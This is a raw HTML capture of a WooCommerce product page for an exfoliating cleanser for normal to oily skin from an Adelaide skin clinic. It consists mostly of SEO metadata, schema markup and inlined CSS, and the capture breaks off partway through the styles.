

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://londonskin.com.au/product/offects-exfoliating-cleanser-normal-to-oily-skin-150ml/
body_size: 45697
content:
<!DOCTYPE html><html lang="en"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Exfoliating Cleanser - Normal to Oily Skin, 200mL - The London Skin Clinic</title><meta name="description" content="Gentle exfoliating cleanser for normal to oily skin that targets surface oil leaving the skin feeling clean, but not stripped and dry." /><link rel="canonical" href="https://londonskin.com.au/product/offects-exfoliating-cleanser-normal-to-oily-skin-150ml/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Exfoliating Cleanser - Normal to Oily Skin, 200mL - The London Skin Clinic" /><meta property="og:description" content="Gentle exfoliating cleanser for normal to oily skin that targets surface oil leaving the skin feeling clean, but not stripped and dry." /><meta property="og:url" content="https://londonskin.com.au/product/offects-exfoliating-cleanser-normal-to-oily-skin-150ml/" /><meta property="og:site_name" content="The London Skin Clinic" /><meta property="article:modified_time" content="2025-09-19T01:01:56+00:00" /><meta property="og:image" content="https://londonskin.com.au/wp-content/uploads/2016/07/Ex-cl.jpg" /><meta property="og:image:width" content="1231" /><meta property="og:image:height" content="1240" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://londonskin.com.au/product/offects-exfoliating-cleanser-normal-to-oily-skin-150ml/","url":"https://londonskin.com.au/product/offects-exfoliating-cleanser-normal-to-oily-skin-150ml/","name":"Exfoliating Cleanser - Normal to Oily Skin, 200mL - The London Skin Clinic","isPartOf":{"@id":"https://londonskin.com.au/#website"},"primaryImageOfPage":{"@id":"https://londonskin.com.au/product/offects-exfoliating-cleanser-normal-to-oily-skin-150ml/#primaryimage"},"image":{"@id":"https://londonskin.com.au/product/offects-exfoliating-cleanser-normal-to-oily-skin-150ml/#primaryimage"},"thumbnailUrl":"https://londonskin.com.au/wp-content/uploads/2016/07/Ex-cl.jpg","datePublished":"2016-07-20T06:32:08+00:00","dateModified":"2025-09-19T01:01:56+00:00","description":"Gentle exfoliating cleanser for normal to oily skin that targets surface oil leaving the skin feeling clean, but not stripped and dry.","breadcrumb":{"@id":"https://londonskin.com.au/product/offects-exfoliating-cleanser-normal-to-oily-skin-150ml/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://londonskin.com.au/product/offects-exfoliating-cleanser-normal-to-oily-skin-150ml/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://londonskin.com.au/product/offects-exfoliating-cleanser-normal-to-oily-skin-150ml/#primaryimage","url":"https://londonskin.com.au/wp-content/uploads/2016/07/Ex-cl.jpg","contentUrl":"https://londonskin.com.au/wp-content/uploads/2016/07/Ex-cl.jpg","width":1231,"height":1240},{"@type":"BreadcrumbList","@id":"https://londonskin.com.au/product/offects-exfoliating-cleanser-normal-to-oily-skin-150ml/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://londonskin.com.au/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://londonskin.com.au/products/"},{"@type":"ListItem","position":3,"name":"Exfoliating Cleanser &#8211; Normal to Oily Skin, 200mL"}]},{"@type":"WebSite","@id":"https://londonskin.com.au/#website","url":"https://londonskin.com.au/","name":"The London Skin Clinic","description":"Adelaide&#039;s most prestigious skin health clinic.","publisher":{"@id":"https://londonskin.com.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://londonskin.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://londonskin.com.au/#organization","name":"The London Skin Clinic","url":"https://londonskin.com.au/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://londonskin.com.au/#/schema/logo/image/","url":"https://londonskin.com.au/wp-content/uploads/2021/03/London_skin_logo-1.png","contentUrl":"https://londonskin.com.au/wp-content/uploads/2021/03/London_skin_logo-1.png","width":469,"height":351,"caption":"The London Skin Clinic"},"image":{"@id":"https://londonskin.com.au/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="The London Skin Clinic &raquo; Feed" href="https://londonskin.com.au/feed/" /><link rel="alternate" type="application/rss+xml" title="The London Skin Clinic &raquo; Comments Feed" href="https://londonskin.com.au/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="The London Skin Clinic &raquo; Exfoliating Cleanser &#8211; Normal to Oily Skin, 200mL Comments Feed" href="https://londonskin.com.au/product/offects-exfoliating-cleanser-normal-to-oily-skin-150ml/feed/" /><style id="litespeed-ccss">body,figure,h1,h2,h3,html,li,p,ul{border:0;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}nav{display:block}a{background-color:transparent}a,a:visited{text-decoration:none}b,strong{font-weight:700}img{border:0}figure{margin:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}.ast-container{max-width:100%}.ast-container{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}.ast-container:after{content:"";display:table;clear:both}h1,h2,h3{clear:both}h1{color:#808285;font-size:2em;line-height:1.2}h2{color:#808285;font-size:1.7em;line-height:1.3}h3{color:#808285;font-size:1.5em;line-height:1.4}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{color:#808285;background:#fff;font-style:normal}ul{margin:0 0 1.5em 3em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}b,strong{font-weight:700}i{font-style:italic}img{height:auto;max-width:100%}.button,button,input{color:#808285;font-weight:400;font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}.button,button{border:1px solid;border-color:var(--ast-border-color);border-radius:2px;background:#e6e6e6;padding:.6em 1em .4em;color:#fff}a{color:#4169e1}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.ast-container:after,.ast-container:before,.site-content:after,.site-content:before{content:"";display:table}.ast-container:after,.site-content:after{clear:both}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body:not(.logged-in){position:relative}#page{position:relative}a{text-decoration:none}img{vertical-align:middle}p{margin-bottom:1.75em}.button{border-radius:0;padding:18px 30px;border:0;box-shadow:none;text-shadow:none}input{line-height:1}body,button{line-height:1.85714285714286}.ast-single-post .entry-title{line-height:1.2}.entry-title{font-weight:400}body{background-color:#fff}#page{display:block}.ast-page-builder-template .site-content>.ast-container{max-width:100%;padding:0}body{overflow-x:hidden}input[type=number]{color:#666;padding:.75em;height:auto;border-width:1px;border-style:solid;border-color:var(--ast-border-color);border-radius:2px;background:var(--ast-comment-inputs-background);box-shadow:none;box-sizing:border-box}.entry-title{margin-bottom:.2em}html{font-size:93.75%}a{color:#0b3453}body,button,input{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem}h1,h2,h3{font-family:'Rufina',serif;font-weight:400}.entry-title{font-size:30px;font-size:2rem}h1{font-family:'Rufina',serif}h2{font-family:'Rufina',serif}h3{font-family:'Rufina',serif}.ast-single-post .entry-title{font-size:30px;font-size:2rem}body,h1,h2,h3{color:var(--ast-global-color-3)}.ast-page-builder-template .site-content>.ast-container{max-width:100%;padding:0}button,.button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#fff;border-color:#0b3453;background-color:#0b3453;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1}@media (min-width:544px){.ast-container{max-width:100%}}@media (max-width:921px){.entry-title{font-size:30px}h1{font-size:30px}h2{font-size:25px}h3{font-size:20px}.ast-single-post .entry-title{font-size:30px}}@media (max-width:544px){.entry-title{font-size:30px}h1{font-size:30px}h2{font-size:25px}h3{font-size:20px}.ast-single-post .entry-title{font-size:30px}}@media (max-width:921px){html{font-size:85.5%}}@media (max-width:544px){html{font-size:85.5%}}@media (min-width:922px){.ast-container{max-width:1040px}}:root{--ast-global-color-0:#0170b9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4b4f58;--ast-global-color-4:#f5f5f5;--ast-global-color-5:#fff;--ast-global-color-6:#f2f5f7;--ast-global-color-7:#424242;--ast-global-color-8:#000}h1,h2,h3{color:var(--ast-global-color-2)}.elementor-template-full-width .ast-container{display:block}:root{--e-global-color-astglobalcolor0:#0170b9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4b4f58;--e-global-color-astglobalcolor4:#f5f5f5;--e-global-color-astglobalcolor5:#fff;--e-global-color-astglobalcolor6:#f2f5f7;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}figure{margin:0 0 1em}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.wcpa_form_outer{margin:1em 0 2em}.single-product div.product.wcpa_has_options form.cart{display:block!important}button.pswp__button{box-shadow:none!important;background-image:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left:before,button.pswp__button--arrow--right:before{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--right{background-image:none!important}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-box-shadow:none;box-shadow:none}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:left;width:48%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.woocommerce h2{margin-bottom:.7em}.woocommerce .woocommerce-breadcrumb{zoom:1;margin:0 0 1em;padding:0;font-size:.92em;color:#777}.woocommerce .woocommerce-breadcrumb:after,.woocommerce .woocommerce-breadcrumb:before{content:' ';display:table}.woocommerce .woocommerce-breadcrumb:after{clear:both}.woocommerce .woocommerce-breadcrumb a{color:#777}.woocommerce .quantity input[type=number]{padding:.3em}.woocommerce .quantity .qty{width:3.631em;text-align:center;min-height:35px}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price{color:#77a464;font-size:1.5rem;font-weight:700;margin:0 0 .2em}.woocommerce div.product .product_title{margin:0 0 .5em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{margin:0;padding:0}.woocommerce div.product form.cart{zoom:1}.woocommerce div.product form.cart:after,.woocommerce div.product form.cart:before{content:' ';display:table}.woocommerce div.product form.cart:after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 1em 1em 0}.woocommerce div.product form.cart .button{vertical-align:middle;float:left;width:auto;margin-bottom:1em}.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 20px}.woocommerce button.button{margin:0;position:relative;overflow:visible;left:auto;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce .cart .button{float:none}.pswp{z-index:999999}.woocommerce .pswp__caption__center,.woocommerce-page .pswp__caption__center{text-align:center}.woocommerce .pswp__bg,.woocommerce-page .pswp__bg{opacity:.7!important}.woocommerce input[type=number],.woocommerce-page input[type=number]{border-color:var(--ast-border-color);background-color:#fff;box-shadow:none;border-radius:0}button.pswp__button{box-shadow:none!important;background-image:url("/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png")!important}button.pswp__button,button.pswp__button--arrow--left:before,button.pswp__button--arrow--right:before{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--right{background-image:none!important}.woocommerce button.button,.woocommerce button.button.alt{color:#fff;border-color:#0b3453;background-color:#0b3453}.woocommerce div.product p.price{color:var(--ast-global-color-3)}.woocommerce button.button,.woocommerce button.button.alt{border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px}@media (max-width:921px){.woocommerce div.product div.images,.woocommerce #content div.product div.images,.woocommerce-page div.product div.images,.woocommerce-page #content div.product div.images{float:none;width:100%}}.woocommerce button.button.alt{border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0b3453}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:'\e816'}.eicon-close:before{content:'\e87f'}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor-clearfix:after{content:"";display:block;clear:both;width:0;height:0}.elementor{-webkit-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:921px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:545px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-66{width:66.666%}.elementor-column.elementor-col-100{width:100%}}@media (min-width:545px) and (max-width:921px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}}@media (min-width:-1px) and (max-width:921px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}}@media (min-width:545px) and (max-width:-1px){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:0}}@media (max-width:544px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-column{width:100%}}.elementor-button{display:inline-block;line-height:1;background-color:#818a91;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center}.elementor-button:visited{color:#fff}.elementor-button-icon{flex-grow:0;order:5}.elementor-button-text{flex-grow:1;order:10;display:inline-block}.elementor-button span{text-decoration:inherit}.elementor-icon{display:inline-block;line-height:1;color:#818a91;font-size:50px;text-align:center}.elementor-icon i{width:1em;height:1em;position:relative;display:block}.elementor-icon i:before{position:absolute;left:50%;transform:translateX(-50%)}.elementor-lightbox{--lightbox-ui-color:hsla(0,0%,93.3%,.9);--lightbox-ui-color-hover:#fff;--lightbox-text-color:var(--lightbox-ui-color);--lightbox-header-icons-size:20px;--lightbox-navigation-icons-size:25px}@media (max-width:544px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}@media (min-width:545px) and (max-width:921px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:922px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.elementor-widget-tabs .elementor-tab-content,.elementor-widget-tabs .elementor-tab-title,.elementor-widget-tabs .elementor-tab-title:after,.elementor-widget-tabs .elementor-tab-title:before{border:1px #d4d4d4}.elementor-widget-tabs .elementor-tab-title{outline:var(--focus-outline,none)}.elementor-widget-tabs .elementor-tab-mobile-title{padding:10px}.elementor-widget-tabs .elementor-tab-content{padding:20px;display:none}@media (max-width:544px){.elementor-tabs .elementor-tab-content,.elementor-tabs .elementor-tab-title{border-style:solid solid none}.elementor-tabs .elementor-tab-content{padding:10px}}@media (min-width:545px){.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content{border-style:none solid solid}.elementor-tabs .elementor-tab-mobile-title{display:none}}.elementor-kit-13{--e-global-color-primary:#000;--e-global-color-secondary:#0b3453;--e-global-color-text:#000;--e-global-color-accent:#a89d6c;--e-global-color-749a626:#0b3453;--e-global-color-b2f38e7:#f5f5f5;--e-global-color-321c1e8:#d3b574;--e-global-color-075f298:#fff;--e-global-typography-primary-font-family:"Rufina";--e-global-typography-primary-font-size:31px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-e32c7e5-font-family:"Rufina";--e-global-typography-e32c7e5-font-weight:600}.elementor-kit-13 a{color:#000}.elementor-kit-13 button,.elementor-kit-13 .elementor-button{color:var(--e-global-color-b2f38e7);border-radius:0}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-element{--widgets-spacing:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:921px){.elementor-kit-13{--e-global-typography-primary-font-size:24px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:544px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:544px}}.elementor-location-header:before{content:"";display:table;clear:both}body.woocommerce #content div.product .elementor-widget-woocommerce-product-images div.images,body.woocommerce-page #content div.product .elementor-widget-woocommerce-product-images div.images,body.woocommerce-page div.product .elementor-widget-woocommerce-product-images div.images,body.woocommerce div.product .elementor-widget-woocommerce-product-images div.images{float:none;width:100%;padding:0}.elementor-menu-cart__wrapper{text-align:var(--main-alignment,left)}.elementor-menu-cart__toggle_wrapper{display:inline-block;position:relative}.elementor-menu-cart__toggle{display:inline-block}.elementor-menu-cart__toggle .elementor-button{background-color:var(--toggle-button-background-color,transparent);color:var(--toggle-button-text-color,#818a91);border:var(--toggle-button-border-width,1px) var(--toggle-button-border-type,solid) var(--toggle-button-border-color,#818a91);border-radius:var(--toggle-button-border-radius,0);display:inline-flex;flex-direction:row-reverse;align-items:center;padding:var(--toggle-icon-padding,12px 24px)}.elementor-menu-cart__toggle .elementor-button-text{-webkit-margin-end:.3em;margin-inline-end:.3em}.elementor-menu-cart__toggle .elementor-button-icon{position:relative;color:var(--toggle-button-icon-color,#818a91);font-size:var(--toggle-icon-size,inherit)}.elementor-menu-cart__container{transform:scale(1);overflow:hidden;position:fixed;z-index:9998;top:0;left:0;width:100vw;height:100%;background-color:rgba(0,0,0,.25);text-align:left}.elementor-menu-cart__main{position:fixed;left:var(--side-cart-alignment-left,auto);right:var(--side-cart-alignment-right,0);transform:translateX(0);top:0;bottom:0;display:flex;flex-direction:column;align-items:stretch;font-size:14px;min-height:200px;width:350px;max-width:100%;padding:var(--cart-padding,20px 30px);background-color:var(--cart-background-color,#fff);box-shadow:0 0 20px rgba(0,0,0,.2);border-style:var(--cart-border-style,none);border-color:var(--cart-border-color,initial);border-radius:var(--cart-border-radius,0);margin-top:var(--mini-cart-spacing,0)}.elementor-menu-cart__main .widget_shopping_cart_content{height:100%;display:flex;flex-direction:column}.elementor-menu-cart__main .widget_shopping_cart_content .woocommerce-mini-cart__empty-message{color:var(--empty-message-color,inherit);text-align:var(--empty-message-alignment,left)}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__container{background-color:transparent;transform:scale(0)}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__main{overflow:hidden;opacity:0;transform:var(--side-cart-alignment-transform,translateX(100%))}.elementor-menu-cart__close-button{width:var(--cart-close-icon-size,25px);height:var(--cart-close-icon-size,25px);position:relative;margin:0 0 20px;align-self:flex-end;display:inline-block;font-family:eicons;font-size:20px;line-height:1}.elementor-menu-cart__close-button:after,.elementor-menu-cart__close-button:before{content:"";position:absolute;height:3px;width:100%;top:50%;left:0;margin-top:-1px;background:var(--cart-close-button-color,#818a91);border-radius:1px}.elementor-menu-cart__close-button:before{transform:rotate(45deg)}.elementor-menu-cart__close-button:after{transform:rotate(-45deg)}.elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--show-subtotal-yes) .elementor-menu-cart__toggle .elementor-button-text{display:none}.elementor-item:after,.elementor-item:before{display:block;position:absolute}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu ul{position:absolute;width:12em;border-width:0;border-style:solid;padding:0}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{white-space:nowrap;flex-grow:1}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{-webkit-margin-start:var(--e-nav-menu-horizontal-menu-item-margin);margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{-webkit-margin-end:var(--e-nav-menu-horizontal-menu-item-margin);margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%);border-left:var(--e-nav-menu-divider-width,2px) var(--e-nav-menu-divider-style,solid) var(--e-nav-menu-divider-color,#000);border-bottom-color:var(--e-nav-menu-divider-color,#000);border-right-color:var(--e-nav-menu-divider-color,#000);border-top-color:var(--e-nav-menu-divider-color,#000);align-self:center}.elementor-nav-menu__align-right .elementor-nav-menu{margin-left:auto;justify-content:flex-end}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{content:" ";display:block;height:0;font:0/0 